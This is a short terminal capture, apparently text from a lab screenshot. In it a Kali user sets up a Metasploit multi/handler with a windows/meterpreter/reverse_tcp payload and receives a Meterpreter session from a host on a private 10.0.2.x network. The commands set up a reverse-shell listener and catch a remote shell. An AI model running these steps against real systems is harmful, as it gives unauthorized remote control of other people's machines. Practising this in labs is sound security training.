 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.11
LHOST => 10.0.2.11
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.11:4444
[*] Sending stage (176198 bytes) to 10.0.2.101
[*] Meterpreter session 1 opened (10.0.2.11:4444 -> 10.0.2.101:49218) at 2024-08-02 19:00:02 +0200
meterpreter >